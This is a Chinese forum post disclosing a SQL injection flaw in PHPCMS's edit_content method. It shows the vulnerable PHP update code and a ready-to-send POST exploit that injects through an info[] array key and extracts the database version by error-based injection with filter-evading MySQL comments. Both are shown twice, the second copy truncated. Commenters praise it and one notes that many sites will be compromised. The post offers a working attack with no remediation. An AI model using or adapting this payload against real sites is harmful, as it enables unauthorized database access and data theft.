

PHPCMS SQL注入漏洞

edit_content方法位于: content_model.class.php

代码如下:

//主表

$this->table_name = $this->db_tablepre.$model_tablename;

$this->update($systeminfo,array('id'=>$id));

//附属表

$this->table_name = $this->table_name.'_data';

$this->update($modelinfo,array('id'=>$id));

$this->search_api($id,$inputinfo);

=====================



漏洞利用 :POST提交:

dosubmit=1&info[catid]=6&info[`content` %3d1 where id%3d1 aNd (/*!50000select*/ 1 FROM (/*!50000select*/ count(*),concat(floor(rand(0)*2),(substring((/*!50000select*/ (version())),1,62)))a from information_schema.tables group by a)b); %23 ]=a&id=53&info[name]=b&info[isunique]=s

代码如下:

//主表

$this->table_name = $this->db_tablepre.$model_tablename;

$this->update($systeminfo,array('id'=>$id));

//附属表

$this->table_name = $this->table_name.'_data';

$this->update($modelinfo,array('id'=>$id));

$this->search_api($id,$inputinfo);

=====================

漏洞利用 :POST提交:

dosubmit=1&info[catid]=6&info[`content` %3d1 where id%3d1 aNd (/*!50000select*/ 1 FROM (/*!50000select*/ count(*),concat(floor(rand(0)*2),(substring((/*!50000select*/ (version())),1,62)))a from information_schema.tables group by a)b); %23 ]=a&id=53&info

评论92次

流弊啊!挖洞大神

果断收藏了

好东西啊,挖洞牛

哇 这好东西啊

虎子,久仰大名啊。360里经常看到他

啥都不说了,给力啊,真不错

你们真会挖洞!!!

给力啊 感谢分享

正好需要,谢谢啦。

感谢分享。

你干嘛不提交360赚money了

有狗就没办法了

nice work!

这个漏洞对于T00LS真是雪中送炭啊

这个,。。表示又有一大堆站要被沦陷了

这个碉堡了

楼主,我爱你

lz火眼金睛。

我去,不错。。。